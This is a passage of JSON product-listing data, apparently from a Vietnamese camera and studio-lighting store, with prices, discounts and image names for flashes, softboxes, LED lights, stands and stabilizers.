ngo\u1ea1i c\u1ea3nh GODOX  AD600BM","gia":8500000,"giakm":7770000,"phantram":8.5882352941176,"image":"622860541.png"},{"id":2644,"dmid":266,"link":"\/bong-den-flash-godox-cho-den-ad300-pro--hang-chinh-hang-266-2644.html","label":"B\u00f3ng \u0111\u00e8n flash godox cho \u0111\u00e8n ad300 pro - h\u00e0ng ch\u00ednh h\u00e3ng","gia":2700000,"giakm":2000000,"phantram":25.925925925926,"image":"1226048187.jpg"},{"id":2638,"dmid":241,"link":"\/den-flash-godox-tt685ii-cho-canon-\u2013-hang-chinh-hang-241-2638.html","label":"\u0110\u00e8n Flash Godox TT685II cho Canon \u2013 H\u00e0ng Ch\u00ednh H\u00e3ng","gia":2690000,"giakm":2150000,"phantram":20.074349442379,"image":"172109665.jpg"},{"id":1392,"dmid":270,"link":"\/tay-cam-quay-phim-yelangu-steadicam-s700-pro-carbon-fibre-270-1392.html","label":"Tay c\u1ea7m quay phim Yelangu steadicam S700 pro Carbon fibre","gia":2200000,"giakm":2130000,"phantram":3.1818181818182,"image":"shop_1498793309_YELANGU_S700_China_Carbon_Fiber_MINHDUC.COM.VN (2).jpg.jpg"},{"id":1345,"dmid":198,"link":"\/den-flash-godox-tt350cns--hss--ttl-for-canon-nikonsony-fujifilm-olympus-198-1345.html","label":"\u0110\u00e8n Flash GODOX TT350C,N,S  - HSS - TTL for Canon, Nikon,Sony, Fujifilm, Olympus","gia":1700000,"giakm":1550000,"phantram":8.8235294117647,"image":"shop_1495791690_Godox_TT350S_minhduc.com.vn (1).jpg.jpg"},{"id":2868,"dmid":201,"link":"\/mic-thu-am-chuyen-nghiep-boya-by-xm6-s6-type-c-201-2868.html","label":"Mic Thu \u00c2m Chuy\u00ean Nghi\u1ec7p BOYA BY-XM6 S6 Type C ","gia":5990000,"giakm":4350000,"phantram":27.378964941569,"image":"34092252.jpg"},{"id":1346,"dmid":267,"link":"\/den-continuous-light-godox-sl100-267-1346.html","label":"\u0110\u00e8n Continuous Light GODOX SL100","gia":4500000,"giakm":4050000,"phantram":10,"image":"shop_1495794198_godox-sl-100-minhduc.com.vn.jpg.jpg"},{"id":1347,"dmid":267,"link":"\/den-continuous-light-godox-sl150-267-1347.html","label":"\u0110\u00e8n Continuous Light GODOX SL150","gia":5500000,"giakm":4630000,"phantram":15.818181818182,"image":"shop_1495795504_godox-sl-150-minhduc.com.vn (3).jpg.jpg"},{"id":1348,"dmid":250,"link":"\/den-flash-jinbei-dpiii-1000-250-1348.html","label":"\u0110\u00e8n Flash Jinbei DPIII-1000","gia":7400000,"giakm":7200000,"phantram":2.7027027027027,"image":"shop_1497153297_dpiii-1000-jinbei-minhduc.com (1).jpg.jpg"},{"id":1349,"dmid":249,"link":"\/hop-chup-san-pham-nguoi-mau-thoi-trang-co-lon-130x100x200cm-249-1349.html","label":"H\u1ed9p ch\u1ee5p s\u1ea3n ph\u1ea9m, ng\u01b0\u1eddi m\u1eabu th\u1eddi trang c\u1ee1 l\u1edbn 130x100x200cm","gia":5800000,"giakm":5350000,"phantram":7.7586206896552,"image":"shop_1497431047_LONG-CHUP-NGUOI-MAU-MINHDUC.COM.VN.jpg3.jpg.jpg.jpg"},{"id":3671,"dmid":335,"link":"\/den-led-proton-pl100d-5600k-335-3671.html","label":"\u0110\u00e8n led Proton PL100D 5600K","gia":2450000,"giakm":0,"phantram":0,"image":"den-led-proton-pl100d-5600k-chuyen-nghiep7.jpg"},{"id":1350,"dmid":198,"link":"\/den-flash-godox-tt560ii-198-1350.html","label":"\u0110\u00e8n flash godox TT560II","gia":1500000,"giakm":1300000,"phantram":13.333333333333,"image":"shop_1497533144_den-flash-godox-tt560ii-minhduc.com.vn0.jpg.jpg"},{"id":1351,"dmid":192,"link":"\/phong-thay-do-di-dong-lon-trang-bac-chong-nhin-xuyen-d01-120-192-1351.html","label":"Ph\u00f2ng thay \u0111\u1ed3 di \u0111\u1ed9ng L\u1edbn tr\u00e1ng b\u1ea1c, ch\u1ed1ng nh\u00ecn xuy\u00ean (D01-120)","gia":650000,"giakm":530000,"phantram":18.461538461538,"image":"shop_1497670436_leu-thay-do-di-dong-minhduc.jpg.jpg"},{"id":1354,"dmid":192,"link":"\/phong-thay-do-di-dong-nguy-trang-trang-bac-chong-nhin-xuyenn-md100-192-1354.html","label":"Ph\u00f2ng thay \u0111\u1ed3 di \u0111\u1ed9ng ngu\u1ef5 trang tr\u00e1ng b\u1ea1c, ch\u1ed1ng nh\u00ecn xuy\u00eann MD100","gia":500000,"giakm":0,"phantram":0,"image":"shop_1497674264_leu-phong-thay-do-di-dong-nguy-trang.jpg.jpg"},{"id":3670,"dmid":335,"link":"\/bo-den-livestream-chuyen-nghiep-proton-kl80--300w-02-335-3670.html","label":"B\u1ed9 \u0111\u00e8n livestream chuy\u00ean nghi\u1ec7p Proton KL80 - 300W -02     ","gia":15650000,"giakm":11850000,"phantram":24.281150159744,"image":"bo-den-live-stream.jpg"},{"id":1352,"dmid":192,"link":"\/phong-thay-do-di-dong-trang-bac-chong-nhin-xuyen-d01-100-192-1352.html","label":"Ph\u00f2ng thay \u0111\u1ed3 di \u0111\u1ed9ng  tr\u00e1ng b\u1ea1c, ch\u1ed1ng nh\u00ecn xuy\u00ean D01-100","gia":600000,"giakm":430000,"phantram":28.333333333333,"image":"shop_1497670987_leu-thay-do-di-dong-minhduc (2).jpg.jpg"},{"id":1353,"dmid":192,"link":"\/phong-thay-do-di-dong-nguy-trang-trang-bac-chong-nhin-xuyenn-md120-192-1353.html","label":"Ph\u00f2ng thay \u0111\u1ed3 di \u0111\u1ed9ng ngu\u1ef5 trang tr\u00e1ng b\u1ea1c, ch\u1ed1ng nh\u00ecn xuy\u00eann MD120","gia":700000,"giakm":550000,"phantram":21.428571428571,"image":"shop_1497672587_leu-phong-thay-do-di-dong-nguy-trang.jpg.jpg"},{"id":1357,"dmid":211,"link":"\/softbox-ba\u0301t-gia\u0301c-jinbei-duo\u0300ng-ki\u0301nh-20cm-for-speedlite-211-1357.html","label":"Softbox ba\u0301t gia\u0301c Jinbei \u0111\u01b0\u01a1\u0300ng ki\u0301nh 20cm for speedlite ","gia":170000,"giakm":140000,"phantram":17.647058823529,"image":"shop_1498271921_softbox-speedlite-minhduc.com.vn (1).jpg.jpg"},{"id":1358,"dmid":211,"link":"\/softbox-ba\u0301t-gia\u0301c-jinbei-duo\u0300ng-ki\u0301nh-30cm-211-1358.html","label":"Softbox ba\u0301t gia\u0301c Jinbei \u0111\u01b0\u01a1\u0300ng ki\u0301nh 30cm ","gia":250000,"giakm":230000,"phantram":8,"image":"shop_1498274013_softbox-speedlite-minhduc.com.vn (4).jpg.jpg"},{"id":1359,"dmid":211,"link":"\/beauty-disk-bd-80cm-softbox-jinbei--bowens-mount-211-1359.html","label":"Beauty disk BD 80cm softbox Jinbei - Bowens mount","gia":1250000,"giakm":1190000,"phantram":4.8,"image":"shop_1500194749_softbox-beauty-dish-for-flash-speedlite-studio-minhduc.com.vn.jpg.jpg"},{"id":1410,"dmid":266,"link":"\/den-flash-studio-godox-qs800-266-1410.html","label":"\u0110\u00e8n flash studio Godox QS800","gia":6000000,"giakm":5000000,"phantram":16.666666666667,"image":"shop_1499750634_den-flash-godox-QS800.jpg.jpg"},{"id":1361,"dmid":211,"link":"\/jinbei-parabolic-softbox-16k-direct--bowens-mount--duong-kinh-90cm-211-1361.html","label":"Jinbei Parabolic softbox 16k Direct - Bowens mount - \u0110\u01b0\u1eddng k\u00ednh 90cm","gia":1680000,"giakm":2200000,"phantram":-30.952380952381,"image":"shop_1498296021_softbox-16-canh-minhduc.com.vn (2).jpg.jpg"},{"id":1362,"dmid":213,"link":"\/chan-den-jinbei-jb-220-213-1362.html","label":"Ch\u00e2n d\u00e8n Jinbei JB-220","gia":600000,"giakm":560000,"phantram":6.6666666666667,"image":"shop_1498298376_chan-den-jinbei_JB-220-minhduc.com.vn (1).jpg.jpg"},{"id":1363,"dmid":213,"link":"\/chan-den-quay-phimchup-anh-mz2400-213-1363.html","label":"Ch\u00e2n \u0111\u00e8n quay phim,ch\u1ee5p \u1ea3nh MZ2400","gia":750000,"giakm":575000,"phantram":23.333333333333,"image":"shop_1498303806_Lightstand-Jinbei-Aluminum-Stand-mz-2400-minhduc.com.vn.jpg.jpg"},{"id":2557,"dmid":219,"link":"\/tay-thanh-ngang-treo-phong-loai-rut-31m-co-the-dieu-chinh-12m-31m-219-2557.html","label":"Tay Thanh Ngang Treo Ph\u00f4ng Lo\u1ea1i R\u00fat 3.1m( c\u00f3 th\u1ec3 \u0111i\u1ec1u ch\u1ec9nh 1.2m-3.1m) ","gia":450000,"giakm":300000,"phantram":33.333333333333,"image":"225941989.jpg"},{"id":1364,"dmid":213,"link":"\/chan-den-quay-phimchup-anh-jinbei-mz4800-213-1364.html","label":"Ch\u00e2n \u0111\u00e8n quay phim,ch\u1ee5p \u1ea3nh Jinbei MZ4800","gia":1250000,"giakm":1090000,"phantram":12.8,"image":"shop_1498304276_chan-den-mz-4800-minhduc.com.vn (3).jpg.jpg"},{"id":1365,"dmid":213,"link":"\/chan-den-gam-jinbei-ddj-20-213-1365.html","label":"Ch\u00e2n \u0111\u00e8n g\u1ea7m Jinbei DDJ-20","gia":750000,"giakm":400000,"phantram":46.666666666667,"image":"shop_1498304804_cha-den-gam-ddj-20-minhduc.com.vn (1).jpg.jpg"},{"id":1366,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-jinbei-mz3800-213-1366.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh Jinbei MZ3800","gia":1200000,"giakm":1000000,"phantram":16.666666666667,"image":"chan-den-mz3800-minhduc.jpg"},{"id":1372,"dmid":211,"link":"\/softbox-cau-jinbei-65cm-211-1372.html","label":"Softbox c\u1ea7u JINBEI 65cm","gia":1500000,"giakm":1080000,"phantram":28,"image":"shop_1498365223_Softbox-cau-jinbei-65cm-minhduc.com.vn (3).jpg.jpg"},{"id":1367,"dmid":211,"link":"\/softbox-du-beauty-dish-jinbei-65cm-211-1367.html","label":"Softbox d\u00f9 Beauty Dish Jinbei 65cm","gia":1700000,"giakm":1400000,"phantram":17.647058823529,"image":"1100860441.jpg"},{"id":1368,"dmid":211,"link":"\/softbox-du-beauty-dish-jinbei-85cm-211-1368.html","label":"Softbox d\u00f9 Beauty Dish Jinbei 85cm","gia":1900000,"giakm":1690000,"phantram":11.052631578947,"image":"2066701320.jpg"},{"id":1369,"dmid":211,"link":"\/softbox-du-beauty-dish-jinbei-105cm-211-1369.html","label":"Softbox d\u00f9 Beauty Dish Jinbei 105cm","gia":2000000,"giakm":1890000,"phantram":5.5,"image":"1382823506.jpg"},{"id":1370,"dmid":211,"link":"\/softbox-du-jinbei-90cm-211-1370.html","label":"Softbox d\u00f9  Jinbei 90cm","gia":2000000,"giakm":1680000,"phantram":16,"image":"shop_1498364323_Softbox-du-jinbei-minhduc.com.vn (1).jpg.jpg"},{"id":1371,"dmid":211,"link":"\/softbox-du-jinbei-120cm-211-1371.html","label":"Softbox d\u00f9 Jinbei 120cm","gia":2400000,"giakm":1900000,"phantram":20.833333333333,"image":"shop_1498364492_Softbox-du-jinbei-minhduc.com.vn (1).jpg.jpg"},{"id":1373,"dmid":211,"link":"\/ring-softbox-45cm-jinbei-for-speedlite--ga\u0301n-tru\u0323c-tie\u0301p-co\u0301-the\u0309-ga\u0301p-go\u0323n-211-1373.html","label":"     Ring softbox 45cm Jinbei For Speedlite - g\u0103\u0301n tr\u01b0\u0323c ti\u00ea\u0301p, co\u0301 th\u00ea\u0309 g\u00e2\u0301p go\u0323n","gia":650000,"giakm":450000,"phantram":30.769230769231,"image":"shop_1577092071_shop_1498366685_Softbox-speedlite-ring-45-jinbei-minhduc.com.vn (4).jpg.jpg.jpg"},{"id":2140,"dmid":243,"link":"\/den-nicefoto-led-video-sl1000a-ii-243-2140.html","label":"\u0110\u00e8n NiceFoto LED video SL1000A II","gia":6500000,"giakm":4700000,"phantram":27.692307692308,"image":"shop_1577249697_den-nicefoto-led-video-sl1000a-ii-minhduc.com (5)-6256.jpg.jpg"},{"id":1374,"dmid":267,"link":"\/mcoplus-led-1000-air-bi-color-cri-95-267-1374.html","label":"Mcoplus LED 1000 Air Bi-color CRI 95+","gia":750000,"giakm":620000,"phantram":17.333333333333,"image":"shop_1498446439_den-led-md1000b-minhduc.com.vn (3).jpg.jpg"},{"id":1375,"dmid":267,"link":"\/mcoplus-led-340b-cri95-bi-color-ultra-thin-3200k-5500k-267-1375.html","label":"Mcoplus LED-340B CRI95+ Bi-color Ultra-thin 3200k-5500k","gia":900000,"giakm":880000,"phantram":2.2222222222222,"image":"shop_1498447035_mcoplus_led_340b_cri95_bi_color_ultra_thin_video_led_light_for_dslr_camcorder_video_camera-minhduc.com.vn (2).jpg.jpg"},{"id":1376,"dmid":267,"link":"\/mcoplus-led-410b-cri95-bi-color-ultra-thin-24ghz-remote-control-3200k-5500k-267-1376.html","label":"Mcoplus LED-410B CRI95+ Bi-color Ultra-thin 2.4GHz Remote control 3200k-5500k","gia":1230000,"giakm":1130000,"phantram":8.130081300813,"image":"shop_1498448036_mcoplus_led_340b_cri95_bi_color_ultra_thin_video_led_light_for_dslr_camcorder_video_camera-minhduc.com.vn (2).jpg.jpg"},{"id":1377,"dmid":267,"link":"\/mcoplus-led-168a-multiple-power-input-options-267-1377.html","label":"Mcoplus LED 168A Multiple power input options","gia":550000,"giakm":530000,"phantram":3.6363636363636,"image":"shop_1498458166_mcoplus_led_168_video_led_light_for_canon_nikon_pentax_panasonic_olympus_dv_camcorder_digital_minhduc.com.vn (1).jpg.jpg"},{"id":1378,"dmid":267,"link":"\/mcoplus-led-168b-multiple-power-input-options-267-1378.html","label":"Mcoplus LED 168B Multiple power input options","gia":650000,"giakm":630000,"phantram":3.0769230769231,"image":"shop_1498463052_2015116123130.jpg.jpg"},{"id":1379,"dmid":267,"link":"\/mcoplus-led-920b-cri95-bi-color-ultra-thin-24ghz-remote-control-267-1379.html","label":"Mcoplus LED-920B CRI95+ Bi color Ultra-thin 2.4GHz Remote control ","gia":2600000,"giakm":2570000,"phantram":1.1538461538462,"image":"shop_1498466736_mcoplus_led_192_video_led_light_for_canon_nikon_pentax_panasonic_olympus_dv_camcorder_digital_minhduc.com.vn (2).jpg.jpg"},{"id":1441,"dmid":270,"link":"\/dragon-m-3-axis-handheld-gimbal-stabilizer-270-1441.html","label":"DRAGON-M 3-Axis Handheld Gimbal Stabilizer","gia":22700000,"giakm":22200000,"phantram":2.2026431718062,"image":"shop_1501646409_1137174.jpg.jpg"},{"id":1380,"dmid":267,"link":"\/mcoplus-led-720b-cri95-bi-color-ultra-thin-24ghz-remote-control-267-1380.html","label":"Mcoplus LED-720B CRI95+ Bi color Ultra-thin 2.4GHz Remote control","gia":1900000,"giakm":1870000,"phantram":1.5789473684211,"image":"shop_1499315940_mcoplus-led-720-b-minhduc.com.vn (2).jpg.jpg"},{"id":1381,"dmid":267,"link":"\/mcoplus-led-520b-cri95-bi-color-ultra-thin-24ghz-remote-control-267-1381.html","label":"Mcoplus LED-520B CRI95+ Bi-color Ultra-thin 2.4GHz Remote control ","gia":1600000,"giakm":1580000,"phantram":1.25,"image":"shop_1499311825_mcoplus-led-720-b-minhduc.com.vn (1).jpg.jpg"},{"id":1408,"dmid":270,"link":"\/tay-cam-quay-phim-handheld-stabilizer-for-smartphone-s100-270-1408.html","label":"Tay c\u1ea7m quay phim Handheld Stabilizer For Smartphone s100","gia":1250000,"giakm":1990000,"phantram":-59.2,"image":"shop_1499058237_Handheld-Stabilizer-For-Smartphone-s100-minhduc.com.vn (3).jpg.jpg"},{"id":1394,"dmid":267,"link":"\/pin-f750-for-sony-267-1394.html","label":"Pin F750 FOR SONY","gia":380000,"giakm":340000,"phantram":10.526315789474,"image":"shop_1498903675_HTB1ssEERVXXXXb0apXXq6xXFXXXn.jpg.jpg"},{"id":1382,"dmid":267,"link":"\/mcoplus-led-260b-pro-series-video-led-light-267-1382.html","label":"Mcoplus LED 260B Pro series video LED light","gia":860000,"giakm":820000,"phantram":4.6511627906977,"image":"shop_1498554830_mcoplus_led_260B_video_led_light_for_canon_nikon_pentax_panasonic_olympus_dv_camcorder_digital_minhduc.com.vn (2).jpg.jpg"},{"id":1383,"dmid":267,"link":"\/mcoplus-led-198b-pro-series-video-led-light-267-1383.html","label":"Mcoplus LED 198B Pro series video LED light","gia":750000,"giakm":720000,"phantram":4,"image":"shop_1498556336_mcoplus_led_260B_video_led_light_for_canon_nikon_pentax_panasonic_olympus_dv_camcorder_digital_minhduc.com.vn (2).jpg.jpg"},{"id":3939,"dmid":195,"link":"\/trigger-godox-ft433n-ttl-wireless-flash-for-nikon-195-3939.html","label":"Trigger Godox FT433N TTL Wireless Flash for Nikon","gia":2190000,"giakm":1600000,"phantram":26.940639269406,"image":"trigger-godox-ft433n-ttl-wireless-flash-for-nikon (14).jpg"},{"id":1384,"dmid":267,"link":"\/mcoplus-led-420b-cri95-bi-color-ultra-thin-24ghz-remote-control-3200k-5500k-267-1384.html","label":"Mcoplus LED-420B CRI95+ Bi-color Ultra-thin 2.4GHz Remote control 3200k-5500k","gia":1500000,"giakm":1430000,"phantram":4.6666666666667,"image":"shop_1498557834_mcoplus-led-420-b-minhduc.com.vn (1).jpg.jpg"},{"id":1385,"dmid":267,"link":"\/pin-f970f960-mcoplus-74v-6600mah-for-led-light-267-1385.html","label":"Pin F970\/F960 Mcoplus 7.4V 6600maH for LED light","gia":450000,"giakm":430000,"phantram":4.4444444444444,"image":"shop_1498617307_pin_de_NP_F970-minhduc.com.vn.jpg.jpg"},{"id":1386,"dmid":267,"link":"\/mcoplus-le-r320-322pcs-led-267-1386.html","label":"Mcoplus LE-R320 322pcs LED","gia":1700000,"giakm":1490000,"phantram":12.352941176471,"image":"shop_1498620004_led-r320-minhduc.com.vn (1).jpg.jpg"},{"id":1387,"dmid":267,"link":"\/pin-f550f570-mcoplus-2200mah-74v-for-led-light-267-1387.html","label":"Pin F550\/F570 Mcoplus 2200maH 7.4V for LED light","gia":250000,"giakm":240000,"phantram":4,"image":"shop_1498620367_PIN_NP_F550minhduc.com.vn.jpg.jpg"},{"id":1388,"dmid":270,"link":"\/tay-cam-quay-phim-mcoplus-steadicam-sa-60-270-1388.html","label":"Tay c\u1ea7m quay phim MCOPLUS Steadicam SA-60","gia":1650000,"giakm":1450000,"phantram":12.121212121212,"image":"shop_1498624736_Steadicam-sa-60-minhduc.com.vn (2).jpg.jpg"},{"id":1389,"dmid":270,"link":"\/tay-cam-quay-phim-steadicam-carbon-fibre-mcoplus-sc-03-270-1389.html","label":"Tay c\u1ea7m quay phim Steadicam carbon fibre Mcoplus Sc-03","gia":1550000,"giakm":1520000,"phantram":1.9354838709677,"image":"shop_1498626523_Mcoplus_40_72cm_Carbon_Fiber_Gyro_Camera_minhduc.com.vn.jpg.jpg"},{"id":1390,"dmid":270,"link":"\/tay-cam-quay-phim-steadicam-carbon-fibre-mcoplus-sc-05-270-1390.html","label":"Tay c\u1ea7m quay phim Steadicam carbon fibre Mcoplus Sc-05","gia":2650000,"giakm":2590000,"phantram":2.2641509433962,"image":"shop_1498638933_Mcoplus_sc-05_Best_Loading_Carbon_Fiber_minhduc.com.vn.jpg.jpg"},{"id":1391,"dmid":265,"link":"\/thanh-dolly-dragon-d07-60cm-slider-rail-for-camera-and-video-265-1391.html","label":"Thanh Dolly Dragon D07 60cm Slider Rail for Camera and Video","gia":1800000,"giakm":1590000,"phantram":11.666666666667,"image":"shop_1498643221_thanh-DOLLY-MINHDUC.COM.VN.jpg.jpg.jpg"},{"id":1393,"dmid":270,"link":"\/tay-cam-quay-phim-steadicam-s60l-270-1393.html","label":"Tay c\u1ea7m quay phim Steadicam S60L","gia":1600000,"giakm":1550000,"phantram":3.125,"image":"shop_1498793648_steadicam-s60l-minhduc.com.vn (2).jpg.jpg"},{"id":1395,"dmid":196,"link":"\/hop-chup-san-pham-nguoi-mau-thoi-trang-co-lon-100x130x200cm-196-1395.html","label":"H\u1ed9p ch\u1ee5p s\u1ea3n ph\u1ea9m, ng\u01b0\u1eddi m\u1eabu th\u1eddi trang c\u1ee1 l\u1edbn 100x130x200cm","gia":5350000,"giakm":0,"phantram":0,"image":"shop_1498906245_shop_1497431047_hop_chup_san_pham__nguoi_mau_thoi_trang_co_lon_120x100x200cm___1.jpg.jpg.jpg"},{"id":1396,"dmid":195,"link":"\/cuc-nhan-xtr-16-24-ghz-for-x1-trigger-195-1396.html","label":"C\u1ee5c nh\u1eadn XTR-16 2.4 GHz for X1 trigger","gia":550000,"giakm":530000,"phantram":3.6363636363636,"image":"shop_1498986305_Cuc-nhan-XTR-16-2.4 -GHz-for-X1-trigger-minhduc.com.vn.jpg.jpg"},{"id":1397,"dmid":195,"link":"\/cuc-nhan-ftr-16-195-1397.html","label":"C\u1ee5c nh\u1eadn FTR-16","gia":450000,"giakm":430000,"phantram":4.4444444444444,"image":"shop_1498986813_cuc-nhan-xt16-minhduc.com.vn.jpg.jpg"},{"id":1398,"dmid":195,"link":"\/cuc-nhan-xtr-16s-24ghz-for-godox-v850-v860-195-1398.html","label":"C\u1ee5c nh\u1eadn XTR-16s 2.4GHZ for Godox V850, V860","gia":550000,"giakm":290000,"phantram":47.272727272727,"image":"shop_1498987099_cuc-nhan-xtr-16-minhduc.com.vn.jpg.jpg"},{"id":1399,"dmid":270,"link":"\/tay-cam-quay-phim-yelangu-steadicam-s40t-carbon-fiber-mini-dslr-video-270-1399.html","label":"Tay c\u1ea7m quay phim Yelangu steadicam S40T Carbon Fiber Mini DSLR Video ","gia":1600000,"giakm":1550000,"phantram":3.125,"image":"shop_1498989767_steadicam-dsdr-s40t-minhduc.com.vn (2).jpg.jpg"},{"id":1400,"dmid":270,"link":"\/tay-cam-quay-phim-yelangu-steadicam-s40l-aluminum-camera-stabilizer-270-1400.html","label":"Tay c\u1ea7m quay phim Yelangu steadicam S40L Aluminum Camera Stabilizer","gia":1500000,"giakm":1430000,"phantram":4.6666666666667,"image":"shop_1498990323_YELANGU_steadicam-l40-_MINHDUC.COM.VN (1).jpg.jpg"},{"id":1401,"dmid":270,"link":"\/tay-cam-quay-phim-yelangu-s60t-steadicam-pro-carbon-fibre-270-1401.html","label":"Tay c\u1ea7m quay phim Yelangu S60T  steadicam pro Carbon fibre","gia":1800000,"giakm":1750000,"phantram":2.7777777777778,"image":"shop_1498990770_YELANGU_S60t_steadicam_Carbon_Fiber_MINHDUC.COM.VN (3).jpg.jpg"},{"id":1402,"dmid":270,"link":"\/tay-cam-quay-phim-yelangu-steadicam-s60t-orange-mini-pro-carbon-fibre-270-1402.html","label":"Tay c\u1ea7m quay phim Yelangu steadicam S60T Orange Mini pro Carbon fibre ","gia":1800000,"giakm":1750000,"phantram":2.7777777777778,"image":"shop_1498991135_YELANGU_S60t_steadicam_Carbon_Fiber_MINHDUC.COM.VN (6).jpg.jpg"},{"id":1403,"dmid":270,"link":"\/tay-cam-quay-phim-yelangu-steadicam-s80t-pro-carbon-fibre-270-1403.html","label":"Tay c\u1ea7m quay phim Yelangu steadicam S80t pro Carbon fibre","gia":3100000,"giakm":2950000,"phantram":4.8387096774194,"image":"shop_1498991680_YELANGU_S80t_steadicam_Carbon_Fiber_MINHDUC.COM.VN (5).jpg.jpg"},{"id":1404,"dmid":270,"link":"\/tay-cam-quay-phim-yelangu-steadicam-s120t-pro-carbon-fibre-270-1404.html","label":"Tay c\u1ea7m quay phim Yelangu steadicam S120t pro Carbon fibre","gia":3600000,"giakm":3450000,"phantram":4.1666666666667,"image":"shop_1499046721_YELANGU_S120t_steadicam_Carbon_Fiber_MINHDUC.COM.VN (5).jpg.jpg"},{"id":1405,"dmid":270,"link":"\/tay-cam-quay-phim-yelangu-steadicam-s40n-aluminum-camera-stabilizer-270-1405.html","label":"Tay c\u1ea7m quay phim Yelangu steadicam S40N Aluminum Camera Stabilizer","gia":1550000,"giakm":1330000,"phantram":14.193548387097,"image":"shop_1499047392_Steadicam-Canon-Nikon-for-Video-Camera.yelangu-s40n-minhduc.com.vn (3).jpg.jpg"},{"id":1406,"dmid":270,"link":"\/tay-cam-quay-phim-yelangu-steadicam-s60n-aluminum-camera-stabilizer-270-1406.html","label":"Tay c\u1ea7m quay phim Yelangu steadicam S60N Aluminum Camera Stabilizer","gia":1650000,"giakm":1350000,"phantram":18.181818181818,"image":"shop_1499048988_Steadicam-Canon-Nikon-for-Video-Camera.yelangu-s40n-s60n-s80n-minhduc.com.vn (3).jpg.jpg"},{"id":1407,"dmid":270,"link":"\/tay-cam-quay-phim-yelangu-steadicam-s80n-aluminum-camera-stabilizer-270-1407.html","label":"Tay c\u1ea7m quay phim Yelangu steadicam S80N Aluminum Camera Stabilizer","gia":2950000,"giakm":2200000,"phantram":25.423728813559,"image":"shop_1499049801_Steadicam-Canon-Nikon-for-Video-Camera.yelangu-s40n-s60n-s80n-minhduc.com.vn (3).jpg.jpg"},{"id":1409,"dmid":243,"link":"\/den-kino-12-bong-osram-243-1409.html","label":"\u0110\u00e8n kino 12 b\u00f3ng Osram ","gia":11000000,"giakm":9800000,"phantram":10.909090909091,"image":"shop_1499223568_den-kino-10-bong-minhduc.com.vn.jpg.jpg"},{"id":1411,"dmid":271,"link":"\/bo-vac-vai-yelangu--shoulder-rig-d4-271-1411.html","label":"B\u1ed9 v\u00e1c vai YELANGU - Shoulder Rig  D4","gia":1450000,"giakm":1390000,"phantram":4.1379310344828,"image":"shop_1499932778_vac-vai-chong-rungYELANGU-D4-Shoulder-Mount-minhduc.com.vn(1).jpg.jpg"},{"id":1412,"dmid":270,"link":"\/bo-vac-vai-yelangu--shoulder-rig-d2-270-1412.html","label":"B\u1ed9 v\u00e1c vai YELANGU - Shoulder Rig D2","gia":1650000,"giakm":1590000,"phantram":3.6363636363636,"image":"shop_1499933429_yelangu_d2_dslr_rig_5d2_5d3_6d_70d_d800_ma__y_a__nh_nu__i_head_ca____m_tay_video__1__1000x1000.jpg.jpg"},{"id":1413,"dmid":270,"link":"\/bo-vac-vai-yelangu--shoulder-rig-d1-270-1413.html","label":"B\u1ed9 v\u00e1c vai YELANGU - Shoulder Rig D1","gia":1650000,"giakm":1590000,"phantram":3.6363636363636,"image":"shop_1499940644_vac-vai-chong-rungYELANGU-D3-Shoulder-Mount-minhduc.com.vn(4).jpg.jpg"},{"id":1414,"dmid":270,"link":"\/bo-vac-vai-yelangu--shoulder-rig-d3-270-1414.html","label":"B\u1ed9 v\u00e1c vai YELANGU - Shoulder Rig D3","gia":1650000,"giakm":1590000,"phantram":3.6363636363636,"image":"shop_1499942106_vac-vai-chong-rungYELANGU-D3-Shoulder-Mount-minhduc.com.vn(5).jpg.jpg"},{"id":1415,"dmid":270,"link":"\/tay-cam-chong-rung-quay-phim-yelangu--camera-cage-c1-270-1415.html","label":"Tay c\u1ea7m ch\u1ed1ng rung quay phim Yelangu - camera Cage C1","gia":1380000,"giakm":1290000,"phantram":6.5217391304348,"image":"shop_1499944213_tay-cam-chong-rung-camera-cage-handheld stabilizer-yelangu-c1-minhduc.com.vn (8).jpg.jpg"},{"id":1416,"dmid":270,"link":"\/tay-cam-chong-rung-quay-phim-yelangu--camera-cage-c2--handheld-stabilizer-270-1416.html","label":"Tay c\u1ea7m ch\u1ed1ng rung quay phim Yelangu - camera Cage C2 - Handheld Stabilizer","gia":1470000,"giakm":1450000,"phantram":1.3605442176871,"image":"shop_1499945371_tay-cam-chong-rung-camera-cage-yelangu-c2-minhduc.com.vn (4).jpg.jpg"},{"id":1426,"dmid":270,"link":"\/tay-cam-chong-rung-quay-phim-yelangu-camera-cage-c3--handheld-stabilizer-270-1426.html","label":"Tay c\u1ea7m ch\u1ed1ng rung quay phim Yelangu camera Cage C3 - Handheld Stabilizer","gia":1900000,"giakm":1700000,"phantram":10.526315789474,"image":"shop_1500190294_tay-cam-chong-rung-camera-cage-handheld stabilizer-yelangu-c3-minhduc.com.vn (7).jpg.jpg"},{"id":1417,"dmid":266,"link":"\/den-studio-godox-qs400-cong-suat-400w-266-1417.html","label":"\u0110\u00e8n Studio GODOX QS400 c\u00f4ng su\u1ea5t 400W","gia":3200000,"giakm":3150000,"phantram":1.5625,"image":"shop_1499995184_den-chup-hinh-flash-godox-qs400-minhduc.com.vn (4).jpg.jpg"},{"id":1419,"dmid":266,"link":"\/den-flash-studio-godox-gs200-266-1419.html","label":"\u0110\u00e8n Flash Studio GODOX Gs200 ","gia":3000000,"giakm":2600000,"phantram":13.333333333333,"image":"shop_1500176500_den-flash-godox-gt200-minhduc.com (2).jpg.jpg"},{"id":1420,"dmid":266,"link":"\/den-flash-studio-godox-gs300-266-1420.html","label":"\u0110\u00e8n Flash Studio GODOX GS300 ","gia":3500000,"giakm":2900000,"phantram":17.142857142857,"image":"shop_1500177684_den-flash-godox-GS300-minhduc.com (5).jpg.jpg"},{"id":1421,"dmid":266,"link":"\/den-flash-studio-godox-gs400-266-1421.html","label":"\u0110\u00e8n Flash Studio GODOX GS400 ","gia":3900000,"giakm":3200000,"phantram":17.948717948718,"image":"shop_1500181484_den-flash-godox-GS400-minhduc.com (6).jpg.jpg"},{"id":1422,"dmid":266,"link":"\/den-flash-studio-godox-ds200-266-1422.html","label":"\u0110\u00e8n Flash Studio GODOX DS200 ","gia":2500000,"giakm":2450000,"phantram":2,"image":"shop_1500184984_den-flash-studio-ds200-minhduc.com (2).jpg.jpg"},{"id":1423,"dmid":266,"link":"\/den-flash-studio-godox-ds300-266-1423.html","label":"\u0110\u00e8n Flash Studio GODOX DS300 ","gia":2950000,"giakm":2800000,"phantram":5.0847457627119,"image":"shop_1500185249_den-flash-studio-ds300-minhduc.com 